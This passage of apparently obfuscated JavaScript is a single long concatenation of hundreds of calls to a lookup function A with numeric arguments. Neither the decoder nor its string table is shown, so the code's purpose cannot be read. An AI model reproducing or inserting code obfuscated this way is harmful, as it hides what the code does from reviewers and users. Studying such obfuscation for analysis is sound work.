+ A(31717) + A(18832) + A(18167) + A(15672) + A(15408) + A(32199) + A(12798) + A(9664) + A(9034) + A(894) + A(7913) + A(6821) + A(8764) + A(15022) + A(17749) + A(23371) + A(9325) + A(2850) + A(28123) + A(21354) + A(4886) + A(20034) + A(28946) + A(17556) + A(13119) + A(13632) + A(6937) + A(26914) + A(25527) + A(27370) + A(19809)) + (A(19463) + A(21565) + A(15507) + A(10739) + A(5869) + A(20728) + A(6615) + A(10546) + A(20760) + A(12028) + A(24249) + A(5329) + A(12152) + A(16805) + A(17921) + A(1737) + A(27209) + A(16993) + A(679) + A(26880) + A(34291) + A(19934) + A(16016) + A(2078) + A(6919) + A(24683) + A(7679) + A(6015) + A(2763) + A(9755) + A(10544) + A(20503) + A(12523) + A(3476) + A(25417) + A(18432) + A(4782) + A(32543) + A(30185) + A(30065) + A(3355) + A(33466) + A(28200) + A(15105) + A(18326) + A(31780) + A(26819) + A(7856) + A(6478) + A(6147) + A(32944) + A(26120) + A(27675) + A(3370) + A(14448) + A(1249) + A(30095) + A(27870) + A(21699) + A(31496) + A(27761) + A(10718) + A(33614) + A(16466) + A(9960) + A(12652) + A(657) + A(4666) + A(18760) + A(17440) + A(22561) + A(8282) + A(28498) + A(5591) + A(28110) + A(24084) + A(11063) + A(12882) + A(31886) + A(17407) + A(32486) + A(10810) + A(2204) + A(27519) + A(18117) + A(13674) + A(27534) + A(3716) + A(26063) + A(10821) + A(28315) + A(5712) + A(4056) + A(831) + A(17830) + A(13811) + A(32344) + A(1450) + A(27584) + A(14686)) + (A(3057) + A(17477) + A(6901) + A(31394) + A(5523) + A(19105) + A(22743) + A(3820) + A(6293) + A(7378) + A(1564) + A(1930) + A(7506) + A(30068) + A(25124) + A(22207) + A(24026) + A(8655) + A(20817) + A(28583) + A(6165) + A(30446) + A(22640) + A(21303) + A(6204) + A(13950) + A(1110) + A(7667) + A(21246) + A(27021) + A(32610) + A(20059) + A(6428) + A(5466) + A(28985) + A(6972) + A(5133) + A(3688) + A(5098) + A(21101) + A(33726) + A(21872) + A(1491) + A(2719) + A(19724) + A(17806) + A(16056) + A(16642) + A(25415) + A(1528) + A(17166) + A(8836) + A(33181) + A(1181) + A(9526) + A(20753) + A(4753) + A(4706) + A(13754) + A(20291) + A(24570) + A(7581) + A(9090) + A(16112) + A(21437) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(9234) + A(10044) + A(16112) + A(21437) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(2781) + A(5808) + A(16112) + A(15807) + A(1688) + A(15811) + A(23512) + A(16144) + A(2912) + A(15956) + A(19284) + A(11746) + A(10920) + A(10705) + A(24461) + A(27533) + A(12757) + A(27869) + A(9409)) + (A(3774) + A(31428) + A(11438) + A(7199) + A(7628) + A(8698) + A(30127) + A(33756) + A(12362) + A(2061) + A(3898) + A(4953) + A(11776) + A(31851) + A(32585) + A(10639) + A(20934) + A(33586) + A(28456) + A(25848) + A(4302) + A(2262) + A(12404) + A(6797) + A(31286) + A(34290) + A(9282) + A(9832) + A(25775) + A(17200) + A(4014) + A(5614) + A(32889) + A(3767) + A(20348) + A(34301) + A(26106) + A(8948) + A(33755) + A(24218) + A(34154) + A(14836) + A(26352) + A(24092) + A(29355) + A(8159) + A(29393) + A(28510) + A(27396) + A(11350) + A(11314) + A(4157) + A(19649) + A(32320) + A(28756) + A(10139) + A(11840) + A(16923) + A(23748) + A(32405) + A(6766) + A(2372) + A(12485) + A(5241) + A(23956) + A(28644) + A(7871) + A(18347) + A(14121) + A(17196) + A(30615) + A(17885) + A(21993) + A(8472) + A(31659) + A(16862) + A(22471) + A(11344) + A(2143) + A(14033) + A(31262) + A(2321) + A(27375) + A(33646) + A(6749) + A(15639) + A(12836) + A(18432) + A(1273) + A(7346) + A(26470) + A(27884) + A(11421) + A(16930) + A(23141) + A(7206) + A(3124) + A(11174) + A(15685) + A(33866)) + (A(25307) + A(18082) + A(27863) + A(3608) + A(31289) + A(6146) + A(24521) + A(3869) + A(30829) + A(34422) + A(23551) + A(8613) + A(24193) + A(23795) + A(24466) + A(26807) + A(29623) + A(1868) + A(13162) + A(16820) + A(11767) + A(21221) + A(12630) + A(12065) + A(33102) + A(33186) + A(15389) + A(24386) + A(7977) + A(16873) + A(11768) + A(29133) + A(19269) + A(25359) + A(26640) + A(19715) + A(14651) + A(11389) + A(20646) + A(23913) + A(26421) + A(4432) + A(20527) + A(24736) + A(26715) + A(13032) + A(20732) + A(6269) + A(22639) + A(16412) + A(31312) + A(15246) + A(29858) + A(33360) + A(23429) + A(21643) + A(33944) + A(6845) + A(18362) + A(3050) + A(29832) + A(20226) + A(29857) + A(9976) + A(6855) + A(22262) + A(16979) + A(4873) + A(21855) + A(18715) + A(23411) + A(24187) + A(20102) + A(23384) + A(1995) + A(9476) + A(23447) + A(11006) + A(34347) + A(8938) + A(18387) + A(34350) + A(27524) + A(3257) + A(7293) + A(1837) + A(32246) + A(20858) + A(12350) + A(5694) + A(19686) + A(9429) + A(15932) + A(30128) + A(6670) + A(5774) + A(6853) + A(13247) + A(28811) + A(23105)) + (A(9056) + A(18329) + A(15511) + A(14564) + A(21754) + A(28867) + A(11825) + A(11743) + A(27647) + A(17695) + A(5528) + A(17766) + A(4699) + A(10320) + A(3522) + A(24877) + A(10752) + A(26844) + A(24138) + A(3093) + A(23810) + A(26084) + A(17949) + A(21251) + A(24903) + A(20990) + A(25499) + A(34289) + A(19470) + A(27995) + A(6989) + A(26845) + A(34291) + A(16640) + A(4419) + A(16140) + A(8096) + A(2330) + A(14644) + A(5021) + A(30998) + A(25916) + A(27289) + A(23434) + A(31169) + A(29721) + A(20251) + A(34185) + A(4499) + A(7095) + A(17703) + A(13038) + A(5e3) + A(22489) + A(27882) + A(7564) + A(7274) + A(1164) + A(33559) + A(1408) + A(5243) + A(9511) + A(29598) + A(7306) + A(10888) + A(28609) + A(14488) + A(678) + A(34347) + A(8938) + A(33915) + A(23727) + A(8681) + A(23423) + A(482) + A(13238) + A(6006) + A(16412) + A(31312) + A(15246) + A(4348) + A(5006) + A(10431) + A(23062) + A(8055) + A(15904) + A(28113) + A(16338) + A(29911) + A(14388) + A(11260) + A(626) + A(18271) + A(7957) + A(8520) + A(896) + A(20742) + A(25722) + A(32486) + A(5020)) + (A(5354) + A(22473) + A(4011) + A(18758) + A(3464) + A(22776) + A(10822) + A(9593) + A(21176) + A(26444) + A(26522) + A(5353) + A(6421) + A(29066) + A(18297) + A(27684) + A(9726) + A(11121) + A(23411) + A(11495) + A(7884) + A(25155) + A(23401) + A(25407) + A(22843) + A(33035) + A(24241) + A(31103) + A(28742) + A(12533) + A(10871) + A(20362) + A(3878) + A(8597) + A(15412) + A(3239) + A(3953) + A(12716) + A(31970) + A(21183) + A(32990) + A(20140) + A(13476) + A(28665) + A(7119) + A(30707) + A(8194) + A(32518) + A(12615) + A(34127) + A(6727) + A(18758) + A(3464) + A(22776) + A(10822) + A(8695) + A(11421) + A(26076) + A(11802) + A(4671) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(30921) + A(32576) + A(31304) + A(30442) + A(29349) + A(6048) + A(31863) + A(21624) + A(8623) + A(19908) + A(18317) + A(34178) + A(23719) + A(31255) + A(29686) + A(33826) + A(12803) + A(1932) + A(12753) + A(6747) + A(24372) + A(30282) + A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(5740) + A(12687) + A(19238) + A(27156) + A(16240) + A(14461)) + (A(6857) + A(10322) + A(34164) + A(29133) + A(5666) + A(1397) + A(13236) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(10067) + A(33616) + A(26485) + A(20072) + A(10191) + A(14390) + A(29716) + A(4805) + A(3107) + A(8756) + A(28184) + A(6691) + A(33237) + A(13747) + A(9315) + A(30252) + A(25861) + A(33708) + A(5694) + A(1789) + A(34180) + A(2557) + A(20778) + A(432) + A(10767) + A(4380) + A(6332) + A(5918) + A(22204) + A(852) + A(6485) + A(26570) + A(5501) + A(4040) + A(3718) + A(25871) + A(24560) + A(32414) + A(10659) + A(25518) + A(8948) + A(11195) + A(6895) + A(18623) + A(17951) + A(3488) + A(28583) + A(30551) + A(9788) + A(13298) + A(5016) + A(3278) + A(4708) + A(26141) + A(10382) + A(5908) + A(30287) + A(28001) + A(18787) + A(7077) + A(31641) + A(14010) + A(28364) + A(32529) + A(6863) + A(18292) + A(901) + A(29078) + A(2131) + A(31778) + A(9166) + A(4155) + A(18533) + A(27950) + A(22651) + A(10622) + A(26069) + A(7145) + A(30271) + A(19139) + A(11997) + A(21833) + A(11898) + A(16317) + A(22204) + A(30009) + A(15929)) + (A(23321) + A(12920) + A(9928) + A(4948) + A(12790) + A(12592) + A(34179) + A(20237) + A(17796) + A(28708) + A(5463) + A(11724) + A(20134) + A(20660) + A(32844) + A(2749) + A(19244) + A(7717) + A(2885) + A(13294) + A(25350) + A(6845) + A(26323) + A(15868) + A(24570) + A(13087) + A(12278) + A(4346) + A(22168) + A(28589) + A(23379) + A(13267) + A(12350) + A(5694) + A(16672) + A(22810) + A(32622) + A(8677) + A(20251) + A(34185) + A(4499) + A(7095) + A(17703) + A(27197) + A(16172) + A(14223) + A(22073) + A(8079) + A(30868) + A(13415) + A(6782) + A(4862) + A(30921) + A(19122) + A(19966) + A(4687) + A(11063) + A(12882) + A(31886) + A(17407) + A(32486) + A(14025) + A(4674) + A(20236) + A(20939) + A(19956) + A(20366) + A(19380) + A(31879) + A(16548) + A(4536) + A(21027) + A(13718) + A(22524) + A(30095) + A(27870) + A(21699) + A(31496) + A(27761) + A(10718) + A(33562) + A(21302) + A(12225) + A(13811) + A(32344) + A(1450) + A(27584) + A(14686) + A(3057) + A(33809) + A(7429) + A(14603) + A(31535) + A(8851) + A(28524) + A(1507) + A(2792) + A(21879) + A(28543) + A(12956)) + (A(23689) + A(1588) + A(4471) + A(23652) + A(24583) + A(9829) + A(15810) + A(11333) + A(10773) + A(7883) + A(16651) + A(18148) + A(9928) + A(4948) + A(12790) + A(12592) + A(34179) + A(24310) + A(11137) + A(15056) + A(3278) + A(4708) + A(26141) + A(10382) + A(5908) + A(30287) + A(24457) + A(5739) + A(26716) + A(1057) + A(3371) + A(1618) + A(32208) + A(19480) + A(4144) + A(26836) + A(22454) + A(25263) + A(20385) + A(4392) + A(9990) + A(32007) + A(23497) + A(33317) + A(27959) + A(7990) + A(7982) + A(26992) + A(4622) + A(17641) + A(20986) + A(9377) + A(3091) + A(28600) + A(13569) + A(32128) + A(5651) + A(12953) + A(34382) + A(12472) + A(24462) + A(26357) + A(10079) + A(28034) + A(17502) + A(33986) + A(7361) + A(4942) + A(22186) + A(4666) + A(18760) + A(17440) + A(22561) + A(8282) + A(4117) + A(23446) + A(5176) + A(33119) + A(29327) + A(4268) + A(24349) + A(23650) + A(9021) + A(31759) + A(9145) + A(24203) + A(3266) + A(8851) + A(28524) + A(1507) + A(2792) + A(21879) + A(30133) + A(19204) + A(3508) + A(28354) + A(8486) + A(13515) + A(2168) + A(9291)) + (A(21228) + A(25035) + A(32287) + A(9656) + A(32623) + A(19636) + A(9586) + A(23683) + A(14916) + A(7539) + A(8176) + A(26952) + A(31940) + A(19968) + A(7620) + A(28564) + A(9929) + A(5715) + A(6181) + A(15783) + A(27994) + A(524) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(19997) + A(25883) + A(2747) + A(6579) + A(2030) + A(30946) + A(22975) + A(12108) + A(17140) + A(10585) + A(12637) + A(8901) + A(29684) + A(27786) + A(23459) + A(23584) + A(20377) + A(31946) + A(20494) + A(22460) + A(22845) + A(31844) + A(12924) + A(15297) + A(32773) + A(27156) + A(17957) + A(20682) + A(26823) + A(30928) + A(28254) + A(3496) + A(12254) + A(31652) + A(29252) + A(19080) + A(11536) + A(25588) + A(26036) + A(26441) + A(2533) + A(25389) + A(23401) + A(6555) + A(26937) + A(2947) + A(10064) + A(26577) + A(25880) + A(24966) + A(6719) + A(23189) + A(23702) + A(31463) + A(18910) + A(10289) + A(23015) + A(20633) + A(9002) + A(12718) + A(20746) + A(18959) + A(10121) + A(1034) + A(22846) + A(13272) + A(31064) + A(22175) + A(11195) + A(9080) + A(23803) + A(5452)) + (A(5395) + A(9079) + A(25139) + A(20143) + A(17351) + A(10784) + A(2966) + A(11368) + A(29753) + A(5291) + A(26660) + A(22037) + A(12574) + A(19265) + A(2983) + A(14089) + A(25950) + A(5381) + A(14560) + A(27899) + A(21476) + A(29193) + A(31482) + A(3869) + A(30829) + A(26056) + A(10229) + A(27121) + A(24056) + A(16456) + A(6458) + A(17510) + A(6905) + A(11519) + A(1713) + A(20787) + A(28705) + A(18089) + A(20038) + A(27551) + A(24862) + A(5653) + A(30829) + A(26056) + A(10229) + A(27121) + A(26401) + A(33001) + A(32900) + A(10131) + A(11199) + A(2576) + A(4377) + A(21214) + A(32943) + A(17040) + A(4325) + A(7946) + A(2280) + A(15545) + A(20500) + A(24617) + A(513) + A(16265) + A(22376) + A(24819) + A(3329) + A(21682) + A(24809) + A(1495) + A(30399) + A(31630) + A(1009) + A(27850) + A(5575) + A(29808) + A(29263) + A(2238) + A(32085) + A(9082) + A(29588) + A(2599) + A(21493) + A(6537) + A(32029) + A(724) + A(18125) + A(26061) + A(27520) + A(5769) + A(32428) + A(8537) + A(1692) + A(1459) + A(30278) + A(16628) + A(5090) + A(5772) + A(18368) + A(8925)) + (A(4016) + A(7419) + A(32234) + A(22313) + A(17576) + A(22807) + A(13728) + A(16611) + A(12594) + A(33697) + A(27205) + A(17113) + A(32501) + A(6797) + A(17251) + A(8510) + A(7226) + A(5814) + A(8611) + A(12935) + A(25797) + A(5127) + A(24967) + A(15081) + A(25965) + A(5885) + A(10452) + A(6172) + A(33319) + A(8962) + A(6325) + A(22170) + A(11162) + A(23280) + A(21526) + A(20764) + A(11673) + A(15844) + A(7538) + A(29266) + A(29513) + A(26177) + A(31074) + A(7213) + A(16278) + A(32370) + A(15203) + A(5719) + A(24900) + A(5100) + A(10133) + A(33064) + A(32349) + A(25141) + A(23225) + A(12035) + A(18952) + A(23713) + A(16424) + A(13339) + A(13799) + A(13145) + A(15948) + A(29873) + A(14930) + A(12639) + A(34279) + A(24844) + A(31697) + A(557) + A(25700) + A(4235) + A(25271) + A(21534) + A(31292) + A(20287) + A(11981) + A(6463) + A(19872) + A(7455) + A(11849) + A(13034) + A(3141) + A(2583) + A(29687) + A(10224) + A(12007) + A(10418) + A(32041) + A(14335) + A(14930) + A(20935) + A(13661) + A(22832) + A(21049) + A(14822) + A(18782) + A(13454) + A(15748) + A(7599)) + (A(1559) + A(32185) + A(4285) + A(5118) + A(21003) + A(8964) + A(1553) + A(8540) + A(4458) + A(983) + A(28837) + A(15034) + A(2186) + A(29146) + A(2356) + A(19952) + A(4097) + A(12634) + A(17483) + A(24437) + A(11492) + A(3890) + A(11254) + A(18080) + A(7421) + A(29677) + A(8944) + A(31285) + A(25019) + A(4256) + A(12135) + A(28561) + A(27709) + A(5599) + A(10019) + A(32602) + A(13468) + A(30638) + A(28526) + A(32481) + A(822) + A(29286) + A(17289) + A(1583) + A(29830) + A(6966) + A(15115) + A(31557) + A(27655) + A(26023) + A(3903) + A(3440) + A(31697) + A(557) + A(25700) + A(4235) + A(25271) + A(21534) + A(9965) + A(19826) + A(7639) + A(4495) + A(15443) + A(34005) + A(8784) + A(5604) + A(8618) + A(24027) + A(25831) + A(13824) + A(4767) + A(17503) + A(21890) + A(33182) + A(10393) + A(21908) + A(2215) + A(23874) + A(19742) + A(6081) + A(23871) + A(14159) + A(18383) + A(20689) + A(6971) + A(12538) + A(13420) + A(13519) + A(31258) + A(4691) + A(29265) + A(31575) + A(20338) + A(25994) + A(22230) + A(21181) + A(25946) + A(10002) + A(6611) + A(29294)) + (A(14101) + A(14362) + A(477) + A(7572) + A(4418) + A(21177) + A(6665) + A(1207) + A(3865) + A(3590) + A(10090) + A(19760) + A(16891) + A(24669) + A(30514) + A(1462) + A(6933) + A(13225) + A(7273) + A(3293) + A(11588) + A(31133) + A(24953) + A(34386) + A(2239) + A(5404) + A(18978) + A(31093) + A(27114) + A(16798) + A(15010) + A(12302) + A(27039) + A(4105) + A(17443) + A(24626) + A(990) + A(21992) + A(6035) + A(32913) + A(29592) + A(29974) + A(1558) + A(19159) + A(1084) + A(30833) + A(12468) + A(13034) + A(3154) + A(8255) + A(34387) + A(14300) + A(19499) + A(906) + A(5059) + A(22126) + A(21118) + A(8546) + A(20557) + A(27677) + A(28225) + A(15884) + A(14790) + A(12146) + A(11869) + A(22457) + A(27427) + A(3293) + A(11588) + A(31133) + A(24953) + A(34386) + A(1982) + A(17025) + A(14777) + A(17186) + A(4444) + A(32813) + A(18751) + A(34386) + A(2011) + A(11549) + A(13761) + A(24519) + A(19499) + A(906) + A(5059) + A(22126) + A(26242) + A(29317) + A(24472) + A(28281) + A(28209) + A(24531) + A(20818) + A(22298) + A(4994) + A(33509) + A(9292) + A(20733)) + (A(7325) + A(18761) + A(30445) + A(23383) + A(20903) + A(1032) + A(2261) + A(19989) + A(20992) + A(16779) + A(3712) + A(8662) + A(4835) + A(26657) + A(23108) + A(25178) + A(27797) + A(1631) + A(12452) + A(13798) + A(14851) + A(15676) + A(32402) + A(12881) + A(32258) + A(18166) + A(33955) + A(2629) + A(3298) + A(22092) + A(13603) + A(28744) + A(6896) + A(19546) + A(6708) + A(10724) + A(6491) + A(28869) + A(24415) + A(30608) + A(843) + A(11115) + A(6757) + A(17535) + A(28845) + A(23277) + A(14200) + A(29576) + A(21809) + A(8512) + A(30665) + A(31421) + A(9771) + A(14685) + A(17904) + A(5129) + A(1433) + A(12965) + A(32903) + A(23055) + A(32855) + A(20319) + A(32030) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(26154) + A(1130) + A(18863) + A(21475) + A(1e4) + A(33335) + A(12971) + A(16769) + A(4760) + A(12299) + A(18863) + A(21475) + A(1e4) + A(33335) + A(12971) + A(16769) + A(26153) + A(13331) + A(32030) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(27089) + A(14892) + A(32922) + A(29605) + A(19489) + A(25027) + A(3575) + A(776)) + (A(31054) + A(2919) + A(10827) + A(19292) + A(20700) + A(28233) + A(26314) + A(32200) + A(22400) + A(31206) + A(11494) + A(17711) + A(11809) + A(22911) + A(31162) + A(31041) + A(442) + A(20171) + A(17904) + A(5129) + A(1433) + A(12965) + A(32903) + A(24e3) + A(32221) + A(34417) + A(3731) + A(26610) + A(23136) + A(24362) + A(19505) + A(21791) + A(2316) + A(12245) + A(20696) + A(15250) + A(33274) + A(27628) + A(16392) + A(1087) + A(17526) + A(6351) + A(33552) + A(19671) + A(17940) + A(3344) + A(27028) + A(17436) + A(1961) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(28323) + A(11847) + A(33791) + A(30638) + A(28526) + A(32481) + A(822) + A(6982) + A(16550) + A(9924) + A(13301) + A(20010) + A(8856) + A(29267) + A(18663) + A(4293) + A(30634) + A(24869) + A(1131) + A(7857) + A(20223) + A(28401) + A(3547) + A(5037) + A(16725) + A(11086) + A(32630) + A(19008) + A(1750) + A(9303) + A(2853) + A(27190) + A(8410) + A(15602) + A(30760) + A(15171) + A(1065) + A(32178) + A(18774) + A(17941) + A(18055) + A(5494) + A(8712) + A(8749) + A(34260) + A(31647)) + (A(4534) + A(1742) + A(16802) + A(31124) + A(24048) + A(25220) + A(10315) + A(17734) + A(5746) + A(20894) + A(15778) + A(14567) + A(7699) + A(26553) + A(31327) + A(28201) + A(18232) + A(29689) + A(29763) + A(32616) + A(28419) + A(3610) + A(33060) + A(8432) + A(12209) + A(7954) + A(15705) + A(5604) + A(31764) + A(11810) + A(15113) + A(10780) + A(11579) + A(21082) + A(32960) + A(14656) + A(1934) + A(32205) + A(23121) + A(27326) + A(1454) + A(8108) + A(3896) + A(13371) + A(7801) + A(2987) + A(2156) + A(6314) + A(27517) + A(24630) + A(29525) + A(13497) + A(6079) + A(15527) + A(29829) + A(18703) + A(14678) + A(8909) + A(16656) + A(28459) + A(4878) + A(30603) + A(15698) + A(31676) + A(11668) + A(13040) + A(6e3) + A(20999) + A(11264) + A(20862) + A(34125) + A(7983) + A(928) + A(21440) + A(20532) + A(16273) + A(2693) + A(12876) + A(19616) + A(1462) + A(19459) + A(4867) + A(10124) + A(4372) + A(23703) + A(5435) + A(28513) + A(6801) + A(23675) + A(32931) + A(22064) + A(18974) + A(17603) + A(22137) + A(30057) + A(26388) + A(30219) + A(8082) + A(29671) + A(18158)) + (A(13154) + A(29264) + A(32903) + A(5855) + A(29042) + A(30796) + A(21016) + A(18507) + A(30310) + A(31666) + A(7269) + A(22393) + A(30545) + A(33523) + A(2420) + A(3807) + A(3445) + A(22532) + A(25187) + A(18352) + A(24761) + A(11952) + A(18312) + A(18584) + A(2853) + A(10046) + A(18091) + A(11763) + A(24003) + A(15782) + A(4100) + A(29877) + A(6927) + A(26726) + A(9498) + A(32710) + A(19679) + A(27771) + A(21379) + A(30482) + A(21852) + A(28594) + A(24841) + A(2691) + A(21356) + A(24871) + A(1021) + A(6117) + A(25406) + A(7734) + A(18493) + A(9681) + A(8072) + A(12333) + A(22865) + A(16406) + A(32643) + A(16966) + A(12927) + A(11777) + A(5711) + A(13854) + A(6069) + A(13841) + A(6011) + A(20531) + A(8110) + A(1902) + A(3683) + A(30345) + A(12862) + A(11309) + A(28144) + A(3677) + A(9202) + A(22256) + A(15933) + A(32959) + A(10959) + A(19033) + A(3473) + A(1653) + A(9371) + A(23131) + A(12431) + A(8723) + A(24522) + A(502) + A(5371) + A(4734) + A(26542) + A(30552) + A(19237) + A(31378) + A(30473) + A(702) + A(16837) + A(24087) + A(16422) + A(33384)) + (A(2975) + A(792) + A(7167) + A(5444) + A(12356) + A(31137) + A(24648) + A(29092) + A(4074) + A(7796) + A(3627) + A(30108) + A(22235) + A(9539) + A(18227) + A(13613) + A(21525) + A(3894) + A(6687) + A(1976) + A(22926) + A(3509) + A(7163) + A(33227) + A(28812) + A(18512) + A(27371) + A(16076) + A(27655) + A(6977) + A(33429) + A(7414) + A(32630) + A(19008) + A(15030) + A(16385) + A(19505) + A(9973) + A(30719) + A(11437) + A(1816) + A(5487) + A(29519) + A(22298) + A(22919) + A(8468) + A(3861) + A(24892) + A(25704) + A(3815) + A(14458) + A(29780) + A(28916) + A(18156) + A(18200) + A(29927) + A(29123) + A(11505) + A(22673) + A(13315) + A(27623) + A(18216) + A(3868) + A(32194) + A(14430) + A(29694) + A(22080) + A(26123) + A(24134) + A(28943) + A(2091) + A(13380) + A(15650) + A(6123) + A(8428) + A(5561) + A(18771) + A(9317) + A(15212) + A(17568) + A(2614) + A(5017) + A(11564) + A(13634) + A(32402) + A(12881) + A(32258) + A(18166) + A(33955) + A(30599) + A(4492) + A(4495) + A(32919) + A(13654) + A(26119) + A(9560) + A(4098) + A(19662) + A(9957) + A(11119)) + (A(31645) + A(13165) + A(23729) + A(25014) + A(12526) + A(29749) + A(25323) + A(31593) + A(25982) + A(22177) + A(27709) + A(31568) + A(19923) + A(25083) + A(17232) + A(12901) + A(26422) + A(8512) + A(23883) + A(8267) + A(30270) + A(24892) + A(25704) + A(3815) + A(14458) + A(22049) + A(10378) + A(19340) + A(13736) + A(33361) + A(17522) + A(1038) + A(21989) + A(16622) + A(6099) + A(1175) + A(16581) + A(32069) + A(18774) + A(25454) + A(32383) + A(29712) + A(30807) + A(15981) + A(2624) + A(33217) + A(29802) + A(6403) + A(8712) + A(8749) + A(34260) + A(31647) + A(4534) + A(19241) + A(27103) + A(28909) + A(26409) + A(3719) + A(27922) + A(6801) + A(5488) + A(12465) + A(9841) + A(14933) + A(23059) + A(19170) + A(9697) + A(32479) + A(23156) + A(12390) + A(1498) + A(10250) + A(9104) + A(21937) + A(8543) + A(26294) + A(10581) + A(18400) + A(24865) + A(27364) + A(2861) + A(9578) + A(21901) + A(26945) + A(11347) + A(28696) + A(2098) + A(22245) + A(14725) + A(4546) + A(11588) + A(31133) + A(24953) + A(34386) + A(21227) + A(13342) + A(8031) + A(30395) + A(29817) + A(17194)) + (A(12093) + A(1462) + A(22659) + A(31763) + A(11275) + A(15250) + A(22636) + A(27445) + A(12619) + A(22114) + A(9120) + A(27579) + A(25704) + A(3815) + A(14458) + A(33312) + A(17030) + A(11236) + A(22871) + A(18366) + A(24726) + A(4789) + A(16118) + A(16440) + A(10419) + A(21549) + A(6994) + A(29221) + A(30003) + A(33136) + A(11787) + A(32457) + A(11338) + A(27844) + A(14293) + A(27862) + A(2098) + A(15454) + A(13495) + A(32120) + A(25791) + A(9529) + A(10336) + A(33182) + A(2037) + A(3279) + A(11275) + A(15250) + A(33274) + A(27628) + A(11073) + A(16751) + A(18119) + A(11904) + A(18782) + A(13454) + A(15748) + A(32451) + A(30992) + A(3887) + A(22954) + A(34005) + A(8784) + A(5604) + A(22643) + A(32021) + A(8725) + A(29485) + A(28402) + A(29880) + A(15403) + A(12095) + A(28267) + A(29927) + A(17609) + A(27364) + A(33213) + A(18722) + A(17878) + A(33271) + A(6348) + A(6241) + A(2590) + A(33906) + A(27117) + A(32863) + A(7418) + A(34056) + A(6927) + A(34014) + A(15173) + A(32966) + A(9324) + A(4498) + A(6708) + A(3325) + A(17017) + A(15741) + A(24897) + A(28800)) + (A(12452) + A(33091) + A(13820) + A(28174) + A(25092) + A(30621) + A(21201) + A(28976) + A(10621) + A(20498) + A(11684) + A(15508) + A(26266) + A(24327) + A(10697) + A(24322) + A(766) + A(30827) + A(18251) + A(33235) + A(18663) + A(7433) + A(14215) + A(7690) + A(26409) + A(3719) + A(27922) + A(6801) + A(12769) + A(33550) + A(29628) + A(8140) + A(27168) + A(27445) + A(8286) + A(10503) + A(17005) + A(8749) + A(34260) + A(31647) + A(4534) + A(12365) + A(4368) + A(408) + A(7325) + A(18761) + A(30445) + A(8455) + A(32559) + A(13401) + A(990) + A(21992) + A(6035) + A(32913) + A(10187) + A(18955) + A(26402) + A(8656) + A(18822) + A(26605) + A(30991) + A(17936) + A(34274) + A(23132) + A(26289) + A(29846) + A(18773) + A(27003) + A(7634) + A(23102) + A(19388) + A(28401) + A(3547) + A(11720) + A(7912) + A(7073) + A(7148) + A(15200) + A(27507) + A(9147) + A(26717) + A(14180) + A(19191) + A(33419) + A(26053) + A(33273) + A(28897) + A(25017) + A(9515) + A(2662) + A(5704) + A(18776) + A(18518) + A(26459) + A(11955) + A(9212) + A(27225) + A(30780) + A(6158) + A(30774)) + (A(10444) + A(1003) + A(1623) + A(1149) + A(4080) + A(31529) + A(15800) + A(7350) + A(8268) + A(2744) + A(7185) + A(7227) + A(8743) + A(3746) + A(24444) + A(10703) + A(19374) + A(15539) + A(15876) + A(506) + A(17744) + A(9185) + A(1140) + A(8799) + A(16019) + A(26221) + A(25241) + A(21428) + A(12498) + A(9043) + A(25692) + A(14478) + A(9840) + A(1715) + A(32401) + A(23122) + A(14115) + A(10736) + A(19279) + A(30819) + A(8345) + A(7644) + A(16163) + A(23560) + A(1255) + A(12876) + A(29906) + A(2860) + A(23608) + A(12678) + A(8833) + A(26369) + A(31785) + A(19417) + A(16298) + A(34254) + A(19082) + A(10894) + A(33936) + A(29880) + A(26512) + A(10508) + A(7730) + A(12044) + A(7345) + A(28840) + A(26722) + A(20594) + A(25740) + A(16457) + A(17952) + A(34286) + A(858) + A(29260) + A(21760) + A(8449) + A(31269) + A(7178) + A(26103) + A(16496) + A(31010) + A(491) + A(20085) + A(12162) + A(25356) + A(25303) + A(11378) + A(27979) + A(17075) + A(14333) + A(23638) + A(20786) + A(20514) + A(15007) + A(31329) + A(27894) + A(10413) + A(2337) + A(12051) + A(9349)) + (A(25858) + A(26791) + A(12954) + A(18444) + A(5355) + A(29789) + A(29984) + A(17052) + A(23969) + A(33943) + A(3099) + A(27642) + A(14914) + A(30207) + A(10238) + A(32514) + A(32587) + A(10084) + A(2089) + A(10038) + A(15517) + A(1443) + A(23363) + A(2744) + A(7185) + A(7879) + A(26896) + A(33262) + A(4632) + A(8709) + A(27259) + A(21774) + A(19084) + A(30389) + A(21705) + A(22366) + A(33195) + A(27615) + A(6157) + A(1129) + A(10881) + A(27437) + A(24571) + A(15091) + A(30060) + A(9013) + A(3568) + A(22126) + A(31797) + A(10823) + A(15484) + A(10312) + A(28402) + A(29880) + A(3168) + A(9580) + A(20425) + A(25027) + A(3575) + A(776) + A(14823) + A(15224) + A(9801) + A(915) + A(2268) + A(32582) + A(13214) + A(7397) + A(29747) + A(33335) + A(12971) + A(16769) + A(3798) + A(29951) + A(4374) + A(24970) + A(2614) + A(15296) + A(32595) + A(8770) + A(30888) + A(4398) + A(3180) + A(29105) + A(30253) + A(26313) + A(28402) + A(29880) + A(11305) + A(24269) + A(22291) + A(17367) + A(15650) + A(16854) + A(14320) + A(32859) + A(23393) + A(15850) + A(23316) + A(13286)) + (A(15023) + A(31217) + A(18751) + A(34386) + A(4772) + A(14820) + A(14463) + A(30802) + A(21618) + A(6801) + A(6090) + A(9320) + A(14452) + A(19220) + A(10484) + A(8455) + A(26425) + A(16547) + A(19388) + A(28401) + A(3547) + A(13607) + A(27296) + A(9045) + A(14454) + A(10165) + A(19700) + A(21423) + A(9337) + A(16147) + A(26453) + A(1038) + A(23266) + A(27123) + A(5252) + A(6765) + A(33023) + A(9539) + A(937) + A(32949) + A(15614) + A(21992) + A(6035) + A(32913) + A(12230) + A(33259) + A(27357) + A(28211) + A(16515) + A(12686) + A(24947) + A(3889) + A(25504) + A(13849) + A(23597) + A(3344) + A(20354) + A(21963) + A(14992) + A(21554) + A(30137) + A(1038) + A(863) + A(23875) + A(19136) + A(2554) + 